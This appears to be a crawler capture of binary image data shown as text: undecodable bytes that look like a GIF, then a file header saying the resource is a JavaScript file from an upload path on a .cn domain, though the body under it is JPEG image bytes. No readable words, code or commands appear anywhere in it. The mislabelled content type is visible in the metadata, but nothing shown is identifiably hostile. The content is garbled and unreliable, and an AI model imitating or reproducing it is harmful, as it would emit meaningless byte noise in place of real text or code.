�� �ѽ�� �:r�؟m��3�$�GT:K�G���C��=]�	�}y�u�� ��@y�*p��J=�����	l6r�q�o@�&��G��@���!��@�p ��8�d�J�^�T�^q�E6����P�ZM��.�<��	� 	*z{^*�����^e���	~����)N�Op�	@ D.�N��d�����L ���`�5Z�]�h`��:����@���p�#@9���#|�q��.�	������G i-/�J˶ ��)_o��3 �[� ��� ����a�k�k����}�G���	|��pO �o@�9z�,}*�ˢ��|�� G`o�pC���A�� J� �JwAe�	&D�%�y. �Ҹ	��/�����@�`}���?`�|�#Q�k0������$~r*>
� ��q�|�
����)@�a�eX��[���C�%NtH�L)O�<���K	�\�����>��5�
d����C���"���Q��o͎8�|�����_Y�1��?����GU��Qs�%�Cei��j�`�4��"Zw"�ch|��]D��R��r�L����N{Aj�"ON�� �C�P��q�M�H�:"$�i�M��s�H����|��?�e.SF!C�����Y16b��b�<�]>�rˉ�/�C��������
����G�dƏ������5S�N�é�b #���,����!����!6���R�Dc� X## ¤���$�v�����1T�>��i�.�(A�	`�a	���П����������&�P�b.t�����j&��a�B��Z.��>thf�x����H�BZ�$a���C�j��T�2A�p������F�ȉ�C���qR���rh?L�d����!���� �P�jH.]�h���@���'������< ���1A
��YH��cQ�~�R��h(EM��&�k��8*�#b@̨AU�!�-̊B/��Í�x��5oݖ.J%�m��D:$Evb�%�#u̳�L�iUA����>n�! �f��Yq�hd0��d8"@�hL��! e��
|���l���%T���\�Z����)҅� X����!;ss�G!~ ��s�������� �Lʃ�F�;�j��]b�����N���ߊfL0�I�x�G�2�+:���ε�d��)#��0O�C��4��Rb񵡋�`"�R�x �ހC�NFP=>��& ��`�'l(X�����?B U8�*�Ǒ�y� �K�ɥ��R�����g�j���r���;�������Vw�];�$��qI] F�A��4,8�h�8�����R���������؋'<� �o2q�Y'"�=�+1X�$��"�����5���1������ �:��b	khG?rP�4��.e`B:1A�u�!g8��&��	`�����=�����V��02p�2"S��!;ԒC�ve�"�`�C��[�������!�U䄛��.hЀv<��[B)�O� A����x�ct�\��^�ji|H@�B����]� ��� 	v"{��� �5�#,Au�|�v��c�.rЏg@sZ�� �Q�z��Cs�A�я���-e(�5ЀR������ńXZ�
�d�#�Gl3=�£Z &\�&t"i' (�rH'TALb��!<�!�L������A i� WQ�.�!���C�x'<r؎/��4�q�p��y�M��i��y'�	dЁ:��9�*���`�`P�!����Ah!�s�?4���c����f��%(���2�!eT����RbT��Y�M�����ɥ{��������9������!F@�=T����%.PR�Ts�)u��4�}�*�n�z90��4R��2r`�Z�:�"�"?xHd����`�{ہ
 ��l�
��:�5���pG�A�#hbl{f�0�C)����m��g��Luʐ2Ԫ�^�Uz��j��xF����2'��p�V�aL6o��&�1�Ȟ�!��p����a����p��'g#=Rȇl,����-(� rҳ�i���mT��>��?(qD$��C4��f�خ&p�� �xA�:)Js�n��[��3\�"�G��v<m!n�H?�1��,qiӆt��G/!�4X����RA�yA�,����!��0^��l&R|P���A3kR�5�I�2P㓻Av���!���?�_7���Y����߶� �+�0��1T�u����D*��!�χ�a]���Qi;$�4�a��~���$]�!j�֝8i��^���<��?�}���mq}��pO�B�.H�+5lm�A��6���ꮄ��ŗC���7�C�"��͇�V�559k�~��Wv� a;x+Fh���m�XE��C:�'�˜2�m���!��C�p�1��b��?� �=���?�}	z��j����:7���Ȼ��w~|���� �V��T����&4��A��)����-����DF��O�y��J4��[2
գ�n��8Dw�+��o�<@������{����ϸ��1��B@�H�|����G!�`I �!�
����Gdt��?tp�;d@��E�Л �	<X�?J�b��}�Zh7@�㽿� �����f����y�Ȕ��`��@́�G�*xS���{�SS� 8�������h�ʿ��?OZ�@, �x�uP<��,�(�aS"������.0�B71"���$(��x������ >���@1��{�%࿙{ �>�
 ��@�Z�����:�)�{'/� M ?�&tuh��BE��vh@�c��x�Y	9��8���4����͊��B~ �w�C�� �
Xp��>� x��C/ @���u���лEd� �*|x0?�[�`!�h|��r�	/+(��16����[ St[��U�
X�X�����X@��;
 � (���V�� � �G��,F�0�FB�P�M��F� ���*��w����6�����m�Q,%���7�0���S ,��@������=;\� ���H�D$
��~��� �,ʢ  ���F�TE�dvh�$� ��`8h�F��:y���{��B���) � ��>Ի PEu\���_Ǟ
B��I|4~,Em�V\<�|E�� ū�`@�[E�xh�>x��y�����@R��X���A�K�S�p�W<E~xK֤ ���_���ئw���3 ���t,��UN�$N�|��T<
��6�dL��L�hȘP��Ia+�ȋ# C���S� ��A��A0L
��B<d@,�Aɓ�=?� �d��LLV�C~X xE�TG��dO�dL�|̺h��	ߑ�>P%.���%�*���S*��;�D��EU̤B{4G��;�C?� A�ξ��L~H��4�U`N�x�NuΧ��< �i��|��/�:�1*&� ����TǞB�wZ�\�8�M�;�3 P ;(�E��лs��ߔ��|E�<��P�"m�#�/�H�p��l��)�h�h �)��b��! +=�|���C��I~�Q~(��9�Q�r� l˥@ � E�=%��4RTL�ț�r��ك	��t�@��2`"������qL@;��m2��t<t�LUQͧ�1��M�S�J̻<�!]�>mP�
��x�$������ b5VMB�H5O~ئ!�A���ID�K-|uE�>s���7-�z�Q��D�$@��Cr}Us�U?�U�p
��A��p�Kp���6 #`��@p��`�fӿ#�d� �
����M?H#|E#�����VVTˇX�~0P��S>Yt��i�L�x>��XY���ʔ@�*��9~QR�QMI\�VԻ�2�y�5U�M�,Ng-Ξ�ZXmΐMW�p�<ȃx�	P b�>XYa�gȀ;����3�(���5O�\Q�L(�_����H#���kb%BӻJ����تܫM�@���:@�4X1��@�X�@�@E
%*p�cc�כ%���I�X�42�B�^?0 5�|�V�V�\L�����Z��X�e�?�u��F�J����ˀ�u$�%J`�6`�7�Wd-%�Ah�D��	_N	�3�鳌���Q�ȷ�ԧ|K�� ��F�h�~���4`~�F����eh�ۑ���	�|��-Չ=Q��Z�������[��]��*j� �#�u�� " �eHt��aD��-� F~8�´]�(N�N�%^�X"}�Y)ޫ�B+���؅S Ћ��?����v��Ȃ�� �b\х5�`	�?�.�%�C�`|�T�YC��g �>۸��0��+�0�I~�V�ě�O�d�`�(`�5�΢�I��_��"
>�w5f[N�dV���������@_�`Cfe��O�]���(�/=�fqvcce�e�2�fB�f"�bgx^bk� ���8�>#�׍g~^D2���Xv&�}�g�N�~��&���g�胞h7v�*�� �;� f��躍�A�&� !�
 � ,  " � t  � u��G����	�K�����	#J�H��ŋ3j��0�@�`�\,��ȍ(S�\�!I�	�,(�#̖8s��I�'Ã�ҘhS��v*]ʴ��O��h�����Ls)��_�z��)ᇨQ%�$�� �zp����� ��&�FW��2�!�+���u� ��C�n�4<Y��ʖSbF�y�C�Cm )��@Һ��z�e*���I�y"`�=}F�ͻ�����à�����v��F�H��m؍�]��5ԙK��׸��Ľ�_���$�e�}�W����6h�1w���#�]HaURe��M7���	MW�0F�`fZ��pA���?e����Z�t���Sae��%`x�	D�pn��|cq��`ϝ�bK�"�`DMJ��T~1LK�H�U<P�Q'W=v�TiR�FC=D��Fk�Hm_,xAJ���0_`�hF��hchAa$�MB�&FJ.��	QD|Z(A���X�P�5���Z�ON�ȉЩ�)CQ��!�a��?��ZС�.ʨ��(��F�?����eUP=��UG�a�a�Q!������A!�^�z�?��#��]2E���f�buY���5�{WP�u�h6�F�S��vE-���SH.�rnbt챺�2�cb�ɲ�KJ��a���g�DE���T��bJT�ӛ����?ST3�n@���$���Tw��U]u�H��Q��?+aXp'�.����l)F5Pd��ݵ!���T��tg0�@m�s������m����2���6|�E5�<`�j���jnw�=Q�OE/UD5J�RG
g��(�{ዷa�?)~��31��wUAA�a��U`�y��mA���S=G��S��{������V�O�V�A��(��!��p��l@)T�+��@Y��������40�ǒ�OT� +bq�������ׁ:��w� ҁ��*P���\��8|��@� l����U��Ý�Nt�b=nA��<#��^ Z�|�@Ґ�� �@�������@�e��!e"g�\z��v�Jo��@޼��)yFz a�/@�
�������@'���}�EA� �F��3hA�թ���:<T���G���m|D�b���q 2%9�,���@����d ��1!} �r�QL @�$BTO�f�S #*<.�t�q	{bͦ���@N���glb`�	~�H@��,�F���$!�$�<G��h�Gd� @t�%g���j֖G���g!MO� ^4���@�P�"���? ��$'�$2R����o��0�U�$A�&��B���7)MOh��[��PM��� ��� ZЎ���"$e�|���_��B���|!��L`Q�-�L��4�PД�cL��\Ѕ<�p@�?�zF�$�]��?$+Y�̔ B�CY/ө�`�r������2< ��"o�X�%X�=����	�.E��@L�U�b"!��lns���
a���E�a�%�R�5p���(m..0�Pꢬu-A4��@�m���.���,p0���j!RnDf��~�X�(`:E�u�	���{Z�dsD[K�&@ؼ
�S�����#(�FzX8����ïp)[Y��1G)�B�C�\���� �VM��A��"�{j��~�B�Xc�I ��K� ��mD�;�#�"��9�a͘�N 
�1�:,�V� 2��6#S8M ��Nv F�@� �*��7�:��`�e�� rX�9B����Ս��LĀ�V|A��T��St�(NL��@�S5n�Q�	:Ldѓ%q����B�� ���rz��B� �,�`������9KԊT���\�%r �������c}C���������?�����վ����gC�){ٰ-C��L{|H�����$uC@K`�۶#���/J�ug`"�v�D�0o� ����~H��R�A��%�0cmR
ڞ FF {�N�+��Eycõ�Q�Fp[�{�Z�qX�D�,��aw���rU����3��AfX7�i����B�	X��JKZ&[ 1��*Zr��R(�:�]X!��qxC�o-o���$�?���E$bϥ�q]�e*���Iz0�iK��{8�=w	EFLpr����CF[X�@��Vw�#�q�v�ꅍ�����;Dh�$�5 �*@`P��	��v&���	��?�A^� ���D�y��hB����(1���O$�}�F؛q�B��g�vn"Vo�Y]� �'��Vd�'Y����w@	uP
��3� �V~<030#�~3C���jr6l� G ~�[p;0
��W�6U,�� q���F�Fxy��25R% b�j��'^p*�c����p:`��CG&vD�E�� 	p:�L��0��[����}�& lLp[p�Qq)'��]%P��`RC�xP׃S7X��u��$'�"�Y(�'_�K� Uw bplfhj�aG}�	4�1003�i�4���~{@�H1 #0C1��Z��6
:x$����h��h1X�����Q8��ŀ�D J`J�����y�p��	��p�qd�}?�lB� 3�B	���s�$� �y'� �*� S�O�Xq���:X���� c�e�x�5|�k��eR(V��j���@! ;9p�:@a�p��=h�Zx�-` �8;�O�D�|p��&;ǐ\����$0o%7$�K̇?��rp}0������و	9�HU���8��?��݂PE�
��w >@F�Zv$ ;����) 	����		�~�7m�c����BP[�#F� ��jQVp��)�}�/`U?�/�	*���R8R����)�)	�\ �`
�P� ^PT�,^��@�u��M	A0����O���#�#pl��E	P]2���.8? l��r c�
��鉥Y�	�*�ڔ�C P
:�!��u\S���FP�	M��J���nPE�����p	�Ic��h�K���y��pl�@�X$l����?��S�r�@p���1
68��(	:[�&A40�`�� �_��B�k�\o�@��'iEʀJ�4
k�c:�DA��	� w�ԝ�F{�O|Plx7�7zAIe��Y���ʸ�0�U�YMh�@@)!�!cTr�����:xx�y�*��G��p@�yԨe`ʰ �(3�`i���j���3~�@{ �کzlǔ&�\ �T�p������S8�Tj�������� E�32a�� mp�T�|�@������w�	� -�Z�A�2JP��P�=dZ�ә=���1������ �ה- �J�o�w�@0�ت�Ǖ�UV�*� ��4�� B0�������v�����Ւ&,C.A b���D�ڪ����i w� �E^�0��H� ���I@��t����ƊY�'nۚF�Z��>�3�� }�w�8���6��h�#������>Y�^��Rl�ʡ���
�@�>+�B�H�vOp�4�\���'0*
O�b�9�?���Z��m=C
�}w\������YS'W Z`ʰ��B+��	w�y�6�`p1���P�	�GK�]Y�@��ī���R�����TT1���3$A�01���w���{���`+Q���SXaj,�&~�wBƋ�+�*p��Ű�����I* �O���Yo�I30g�gp.�c' O�%O̧�I	�:h�wr%��� �0wg*��wR�p��3 l
8o�YT�͔��`�i԰�jXj���3G� ���� ��O�W����:*��\lѨg�/�`^�D��jb����$�2��ߘ�8�P�� g1����|A�	<P� i`D�xf�O$%�Q
�'��&"��\;�6-�r�A�aZٳ��<1(d'J)C�yY�5\	�[0
bX4{0�c��h��ދ<@��R�}��x���o���yr�)�,y��,�Ð��,cP��v�8�a�x�e����$�[��[	�����j� 	���{\��	�1�E���	��lo��	�q0`��&�<n֡K��� ���$�q r ��ƍ$� ��L��[&�s�c����X�	�L�@ L�vo��y�; ��\ce���R�A Z���D��c���3(��a��哲C����[	�K ��Y���s��X�u�M��K���:k�2���o����[��Z�#�0�n�p�5�%׳�AaMM�(H�1D�UMrWY�t���*���s|��\ʇ�������Z b�n�6��&Pb5
d�������lc#r�ĂM R�h���.��5z���T��5��ܿo<_{�	2��#���r�z� ����� )�l�"+��wXΨn�Ģ2������Q0@H:����rP
10zM/� ΓMU��LY�X)���Ȁ ���"VP�-�\�/�ĮvU�l�Zh? ��=�1pY�`�'�Z�@j����<�BÇ �1䄑��\������g���$��zmtz��K`�g�E�\p�n��n�i^B� Xq#9r���:��6D�ޑaa��9�)�2S�e�}P'�I0D_*%G��# KN���,\POh�ݦ#� t܉W�O�{��?��-��s��;�!�Q%T���_�R�� ���JDяC3 �L�
8�:�~�|p�4S�XUB	zm^ݭ�������xP��+���n^��pq�(K%eW-x& �=���-P�� m
JTM�-p�Ib�<_��G��� Y�hX٭q��jѪ�� ��e�Z�q�nb��X��x�d2�_a�
�г�~�,�l1�� _�$�5N�Q
���D���^$uU�^_Z�ʺzbսѺeXU�1p���&\
| ��	�����&�nX,Ţ��C�Ż+ p!��G�YwugW#_�4�lأ�"G���ii`SxU��	���!L���|�����}�ү�ǰ�	��# � ����YF�F>��Ed�,o�_�p��@%d Dz$*��m�f��س�0 �pcu���  ��
@��ߗ � &-�^Ur�rf��v�%�G@08��	 �M�='L	 �2x�oM�(|3I���=�9�N>� ��x����f����L��/������K�a�E�c��Z@R��	�3�SԂψ	:��ɡK!?!� �C��h,y��(�#��$(&d���Q%C1bG�n�I��|<{��Z��	3���'I�%4��uQ���`n��&�C����0P�@��=.Y�aÃ1��89c�gVv��s�.8p@PBL#d,��?��w+�1U�0ŉ�窪����jT��	�&d�ܹ�It`���cݻ�� ����2kh�, ����;����������L�c:X����G��Ǧ��ء>d`���\j��@�A��d U�D­:T�H����Y����Ǉ5��N��������Ƌ�����~"J��|h�J1�$�A��0�^�G�G�ܢ�Ѻ(��TC���6ty ��d�J�#fk���kӫx@)̄p)�*�b���h�(�+@\
��n������~���k�d����fSE�'����焟���m�i�PP�5j0̋`̈��8�N��P���6�=*>Z������* ��:�^D�����" ��:" �~�iǹv2���:eWP�B�(:�-���-�iK �L ����R�P��J�Z�A U��`������R@>fPAf��  �.�j�:!j�0tǽ���A��h-k����T8f���^|G����v��U�����%f��1����#d��#@�L Q��9.�+Ob@I�8�(�� ء��r�k<] �z�+0�8y�g(������q�����H)�=A�.D�Ҵ����G�$���5�e��1�(q=c��d �XcA��C∣��(���`�:A�b��\|�h�ƍ1�(�
�}X���B�O�H���4�GsNx���M՜"���*��`G� ׮[`( �cP��hA����uE rS�!��^��? ��#���J��B���C�.p*A�)B��������ЗՄ�C��+Ky�Z�L"4��@ � �5zq��@\D�R`�o��1���n%��p$\�#a�	�H������3X�B�q��+��,^����Oi?$�+4:!L@	B�р"��ʡ���Tg	@� �T��tыr�D�0�A<��EX +�ю/$;�)YG ��4`n��?�>8=:��0�Q�@�E��L��P3$�4�L`VH�(�JZr� S�x����B6���X��������6�� m0���a��`n�����3��Cd	D��0�> �g(�78�6�HS\
�9�����ȅW��N1�fR5V�
�"��(���>�C� ��:Ib��@EBd���$�{����4�DLd# !m�ȥG	h8�?A�l��θ�muCD�!
X�U�{u����;�!9�@��L�+!B�fEU�	���
h(Y�Q'>��|��{�2�u�@Y���pV��l�q������D�T�.��'8�K�ɟ�(�C2�\@ZB��k�X��>����
Lۏ�V��EB��;�	����@D�;���ҟ6�Xe��z�Y�~���$�0�B$�h�P? @��&X�9�;��$��;B	�pa�v ��6�a�@<`��L�<R��֊Y�XV�`�̵qp;��	 �;��v� ����G�ц���;�J�}i@��B�P9Q���Wx��]xD��� 4�`^�����
a �7�l���h�~((���+�d;�\]�E`4|�Lf��0��� cl69sv�D$�|iװc��@�0����x��a�6@D?
 �7�d�2j	���/FbiL�:!]�@#�Ј ۴�fBL��nb&!g������xӿ�4$p�kL������d�D/9�=���3�ĳ�pvd ��q!�P|�����u:m�7���ɝ��Wr�3�`�@)h�?��{.�br9+	"@Iy�  qgk�;�y����1V*1��%�І�+�`B ���1��&���0��c{<n퐋�?�hx�\4CI@)`��@X���z ����	e��)�j�1���V��1Q�<�a3`A����R0�0��"8*kG����I ������ң�!�1
_� 	�����P��Q��gb�;Y�:Ǎ��LE�y�0�<�A�@؁�����w�~��q��Zy~�J"8�	�����~xA�d���2O���T���f;R�:�C� �T��Ư9+@m��^�ѕrz�SƳ �,`H�X��*x�X�@(�$p�W�p�`��3�@�Z)�5��vs��?����P=��5UR�u(A9���u	�3������X�HK����H������;=A�
A�k���@؟K:�79˅p�j�AL�*��bI�z�����"Ä���3�[��E	x�B�����`C1�z
��;�8�Rxp�0p���=H ��C:d�/��&��Xk���CJ�	�BT=��:EC%@���D>��ȕ�0KLdńpC(Da�6�DED���J��5`õr��E�Ȑ��EE��C��2��6����
5��0FE��(��E����F�8���kTDehB�(��'K��qGr,G:T���'�X�RE�q۠ƶ�G:�����) ��vLŅ4
ڸ��@'�AHс�2��� },�����򢔂�� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/908c2a53-c8c1-4b6d-a84a-6341b2865bbf.js
body_size: 51469
content:
���� JFIF  H H  �� C 
	

�� C�� ��" ��             ��            ��    �읰 � �  H� �     	�D��J�H   $��H   D�L�4 	� �H 	�      H �H���'�x~����EJ�bDH    L( �bD� (�	 	�     ����_5ӯ�<��vg���pJ 3�:�g���a��m�e������[����_�N^�K   ��ĄHBD$Ba0�@ b@ �(�   %�)���n|f��n2�'O����S��Q��L�P$����?8�����G�ˇo��la��˥�������Z_C1<� 	@    (�
  $ (��Q0
 B>[����?�|koi�f��+��[�S����^��� ����M�J�]o�jy��Q����������N=:Rr7�ޢ1���� d�I� � `�	� @ 
@  &(T�SP%�^��CGsW�ץ�����f�NoG��^���(~���z2|��>����W�L��ܮ�Gks
�ͧ��?�<����D�vqdJ�đ   I�  �(�	D�(�	@�	#H?=s����\)Ǧ^�/���S���w>�;���n�u;�u�`�|�]��������f{�~���'1 @    0    A3   `P%`'��s����{W���oey�}H�b���s��%���{�m�t��7u;-|ۘ���n}���[ř�l�0$ H              	�( _��sRυ�w��_>�]l�sׇɹ���\�R����+���֯N�gk��{q���S�j6�� L	`H� 
  0       L 	�0�ʪ��sS�y�+�o��������+1���<n=0Skj�+fj�gY�<��t����n������	DԠJ&% ��	D�   J&��         �`EJ	o�}�כ�q�1�=nF�t5�y�ݬt9v�����F���k���NFE�ƺ���v������?T�	�X�H�@�Q   @A�R$@    @   @D�1aq� 5}��Y�n���_=5�y�׽��A�{<w��{�9�wN;=�����?�>7���{����_^��zq�5�D�	�	b@   V     @ � @��1J�>9�oy�y�ws��_C���C�i����t�v{xz|���x�Z��ݸ��x/�e����{��s����>����Zkm�0&bDĉ� �&$  $ `  @ % � D���@ @V&�8��~r�g����>i�\�?�㼟������;/���͡����v�z~OO���=��~�}�/���o|�~c��/�����&'�D�1$�DĀH  � k�   "` �"b����q�-�^=>���?D�}O3������ݭOG���0�����N{ͷ��q���z�魹}����|k\�~�����ǻ1;�3J$�L��H% @$$k�(    &L�@�
ڥ>o��/�5�0r���o�?\���|��3���}�?kkL��bٖ�ܮ��lv��3cˬ��� �~u�.��/�?�{pښ�NV��2,���A   �	 �   � D���""j"j)j�����75��YcTά���}��z_�{�?�5f�Y�:��ŵ��]n�2eœX�?�?�z�������+�����i�����I(���	   k�  �   D�0"`��"&���r�?�� �c��+zg9k�s�Z�߫}�>�����<�~�C�:xޯ+Ӄ���|\m� ���%�z<���� ����bzs�Ė�-�&$�&$   k�   D�0@"&
��rjW�� K��:|�|yma��G�͏c��>���.�{��s��n��]�d��������� .�~c���˕����� c���u�ڶ�-1%�%fbIbBH�1   �&   ��&��D�ZZ|��K��� H�9�ʰ�jb�`��[jok����#�|��Ӎ����z�/��ɫ��S�w�>7�Ǔnt��jk���?�Z���}�ŉ���$�H �	 @ �B�    � �"&V`�_�Z�,��������oo��[�vpZ���z� 9�~_��lW`�����|�Y�z8k|��~�o�d�O����m�9ߡ?>��X�W�N���aj�H%"@ �� % ��	�$H@�A(�P% @��Uf
��C3�0�g�ƾM���:8fK�ɇ�Os�9]ߙ�;z����y��7Y8�^>��_������W?��� ��y�I�NV��|Ƀ?n�lLē1"A ��D�	�  I��BEV�!"	DX���LTD���+[ԥ/��z�-�O�~��~}r���Ŷ;`翪v����߭������輦ޱ����ϷwOOO��z���|��~�ͳK�|���d�[xJa%&$H! L$ Ě��  � D�&L��x),:l��J��a�^K��>�������7��<��w�����)kV�mNn,�{1�.+0�nb���~NN���|?����V���[��5��	��ĠA LH 	��(    & !0"`D� ��+����&K�m�t�|�� ��8Y��+�|7�8v�&��]f�������X�e�i��z]O���q�>��]~��-�ۋ����"b@T�H � ��0     D���D�ˏ.=��R�σ=�0l����� �����{�� Q�?W������y1������+��k����j�]?���/����}����O�ty�>�2RՒ@��� 	�  H�    @"`D���zZ*ڻXb��ULe���������-g�}S�{�7{�٪�+JJe�V�)�V�mZދ��/O>G�hv���k��8zB��w�~�z��f`�
�� 	  LH��  L & !0@+�ԽV�c��������	�8�?f.�����S��p�{��1[T�!�D�����l�Œ���:g����|��� |�/OK�_��A��Vkӌ�LH�D� �� �(  �A0  D�)zVD*詅�Qr�����o��_?m� ��}� �sE�V�#�KT-����&�dKLI��c{���y|� ��|ɿ����?\������3L��(�  H�EJ�J   �&L[Ҭ*�I�CoH���a�����ϭy���OS��޶�)L����纫6��s\�b�̢�Z�鿛������/g������ϟ@����B'�♉%&$ HD� HP  `  ��EmZ���Y(����;�N��|����s�{;��5�&z��������ty��|����o�[c�L*�ַ'w���v��;�k=�n����nwN$��c��=��շ��3J$LH`H Q B��$    L
ڶ���J�f�\ߜtz�oV������iv��z1u��c{6�^�}�a�Z:����|n�OnYkXεy=��� O�������:9;|���8�Çm�D��L��`I$LH�  �!@   & &DŸ�]<��O���}�距�5�\q�����ɯn]7rhg�܌�gΰ����>��q��gy�?NU���=>X�m��\��ko�L�bl�� �H �	  �(  & L@��h]93Ԣ�b��]b)�+OFe�l悱������˻//&ű�7�zb���2a�-kƾ�֔��ro�0mkI6��1"bDĉ�(�	D� �� 0P�
"DL@T Z��	1����lb6b�_�uڃV�6�L�1f�D`��V͢������uvҔ�Z�Ħ��5�Yj��Zbbf�L��H&$ ��  ј�0&& P@�( �`�R�IԦ,�\��ċV�1�Fz�T�ɫ��k�g���יr�Q+�\5��9�ɒ\���ß^-113J$�I(�Q  J$ ��DHD�
  @��"`e�x�-��)��-[7pjUv+�&�r�f�^�`ŵ�.V�ɓ[fKV׬yp�1�̈́�\yI�͇+LI3f$LH�  H �CIB&
 ��@"`��=|���m��q�fJ㚼NSL�њ�w���.O���~������������ӯ�.{�좶��z<�b�2pް�m	�$	D��1 	� �  �` D�0    "JD欚6��F�+�����{��N�>�պ���=�2�s�{� ��a��� 2�x{,���6k(�;����q9p�bb�1"bID�H@ $i$�    0 �|ah��ǫ��[���m��2�g��K�#�э��s,���eI&b�K�+e��O�r}B��p�խ�6��Vb�[	�3f$0$  �   	@
���'��<�2b�� �A���]J.Nv�'�����l��~.�6:{�6,�ʤ_�������}����-zZl�s�����H%&$1$�H*�0& A0  Ly�:>[��{����y]~w�zO�t�5vw'mEm`�fLdRoU�����\�g^�]u�8��)=���f�o潞g���;=����d�}[g�_F��fby٘�1"bD��H� �$Љ�   "` �� �|����b���;m\:x�=k�Ý�{X�u<OkoK���Y����u�����O��kaϩ��k�<[�9b�ݘ���'l�n7sџ��#�����\^�In�
��c�z�6�0ř�3A �I�@��@P  �q�?���Z��N��)pR�3�h���Ύ�ooC���W�|�cOy���ֲW6�u���� Q&NW_���ͯ��'{S������[gO�{S�ӡ鼧G�}�i�z��i���x�iW�/�{Y}b|ېJ$�MJ$  (   D�@D����W����������cc+���]F,]<�\�r]|zs�u�W��ݷ�Y9�~G+�p�����u�����nص���훁��c�}�ls4�<�77k���s�y_A�m=�{ϔ�i.�p}�� ;��VD󲉤ĉ�@� 9�H �@ ��>3�|� ��F��X��Nf�^/_r^^�ڵ��Qt���e�}�����Z�M�7o+�������B�ן����xu�ڞ������ψ���|�[���bñ�Je�=&Ǡ�]�=b�1��1֏7�������?��C/N���	�	D� ��B�   �0!C�G����{Iy��ya��a��c^6�7뛋��w����3x}V�L��l9�����V<����� +��y�����d��y���̾�56�s�rEO�~����o�~-�����WjY�ؔ	��1  9��   9�/��7������}yqͲK3i1M�Bg6�;��G7K��`��i���.Lw��8���Y��#�-1�ԍ>Owa|n��r����_�����ݯ/���������|~�2�����q�_U�� �}㎭12�&`J$�H�H�&��   0�[�����Ʈ+k��1��-6J��\ql��a��:;ף�4����e�����z0d��lmf��cc&��3�LT�-rg�s�-��FE�H��w������{�,����[;�sP�/��[/�>}�6�[B`�0I(�(  "`�!�l�q�k���[.�\��e�j�+Y��v����ՙs�l��\c�J�kr{����k�zg�y�f���b��γ�/�s�3"����qe���}J��m�|����^I��GZ]{�~q�7�U�s��Ș�LH`J��`  ����U���:�x3a͝�9���Ʋ������c��Q53JJ��\t����/Q�yvǗ��kq����k�k��L�9��d�����Z�dǑ2^���٧ϼ��~'����Z� G��Dם�c�-}�u�|ڐL���  Q!@ � a˦������ݜR��V�懣�{� ��ؽm�艬�1�Y[Zk�a�mm�9ߌ�����M̺�}9^�mfץ�SKZ�-�D��{�Ju1�[�,�����x��s�y���c>�����{���D�� �4Q4�  47���������Zg]L�_7�n����)�[�;�idD����j-E/�\:�Z�\o��g~�����[�����%���r!e�[VS%�t�Lv��j[R<��j|�|��}/Zx�ߖ�
�S�|��~]�D��$��  @��D����~�u����*�9�Ob��}��އ���։$f�MY��[jDE0f�5���ǔ�N�[�֗k.��ն�y������%��2^������b��>�j�//{k侣x��tze��r����������� 4 
@"`imx]��DG��5�W�\�ΰg�L�u�<���{,����YKVbR��f��f%�2Qq�͋7W���7��=n7^]���;�&,���K\�IɊ��Ե�[��b�����/���֗��<��������� e�������<u֘�:�H�	 � �`TL
Ϛ�C�g���\R�L�Nn+M��������5���ģ:��JY�������������>�{^o���Z[z糓�c-�乛Rȵ.M���jd���{-[�Y�V��������8Ǆ���pח�%}�bqd	D�&��  �@�� �ݱ���|V�f�/�m9�+FIzD���|~��1��{��I(J&T���Čy*b���ι�N��^/��^�z{���cn��o�L������6��m[/�-��-sx�����y�[ų��_|��<A��$ʘ�Q$�@%�(@&@�>��|c��>�x�L�,U�X�M�w������Ș����bQY���3	m1"ՑY��־u���������!���ty}	7���Ӗ[R��պ%�B��{2_��5�g���a����b��u���?�>���&'��	�@ B� BaQ0"Ey�O���+�~�vǒ��9H��z9���k��X����3	�'5X�f/2ͫ%�0��.���y��6��Os�u8�~[�ϯ�ו�K�6�����l�|w�%���<�[��x��g��;�|>�\{Y��m0$�@��( @"&���s��\tv�gSq\���klOO��<� >+������q�%���%�&[�l+�6)uy�nv:t~q�/�����~O_Gc_?NYrc��i�K+az�kV�{���-K\�:�&~����?c�� _���bys@�� HR&  �`�d������������|�WS^�c㽧���c�s{�`^�Vf�JBj�Td��dJW\r��tt���+ws����o�����{:�Z�վ�	���ŭK�K㵙/�&��Û����n���������Qӷ���\$� P%i!@  L �G���7�h��=}�IuaoJԜjk)���eY/4�\����OsW���ޫ�����}/������K�ڙ"��$��-|y*�Ö�ץ�g����p��u��oS�g^��՞\d (� 4�    �����đ�.�7�>�$�Q"͈����L���<�$�۩�b�!���r�$�,��b��~�ߏ���pNr(   �� 3     !1"0P #2@A3$4B%5`C���  � �u���k�57_�cաqi� �ڮ���.�*��iö�)��a�%��vv5��z�Ut2�;lE�SZ� �z�|I&���OXd�}N�	� ׌ֳ��i$GgQ�Y�GJ�����_,9ùۚ����Ԥ��u[f�6,�������vO6ț�Y�ݗJ�)[4/�[�a���^�Q��>��o�7�6���ض��?���w`���j6�����{?�1������+�8&Lw�2<e���Ϸ�Vn�%m�(���g����Z�9z��3�-��{�9h�m�u�PU�գfB\�*p���6Vu�>���NgC��X�5��⁉d�Tg`k�(��o/*'�&;l�
�]'WRf�_T��i�Ȃ��
�De����qmu�fz��H��}���V�v.L���!屨[㈵B�>�}���+f�k�����~�΀�����E�v֏�8���=�Y���)z&�p�Oc��I�s7ȪJ�>��Tu�K�u3a�i�"d���9l�M�F�3���望��+3��L��{�۽�#��7V��?�&g2� qT�1��_�4[���~-�l�ir0�Tu����YpИpg�ԣ_�X��z]�v=
VG犱�-�0/z��
��6W9���j�Z&M���O������=T#ϣ���|K���2*;��k�Cl�ZՐW�5�k�a�2ہb�m�t��3���Q3�Z>U|נ2S>��q��$���9�B����Ts�b@���w�i�]b} 8jz��f'�#�=C�袈>�f���
3���,~SP��t�[|02�=��vZ��WW��I��6��$��)@|�����1�uyt���F�+Ƣ�����p5˱����H�6���'�&�<�=�C�M9P;j���s�]V)�� �-L!f�h��*˹[��"����
ߚ�0�.��;��H����O��{5���m'� �-݌w�i"�fJ�����%���� ��b�[S�խ�c�^�K|⽩���� ����=5�|����N�k�ʑ���#��
�~s�G�{���7Y��M�9�;��ihvLS���c�Ѷ�Pfi@
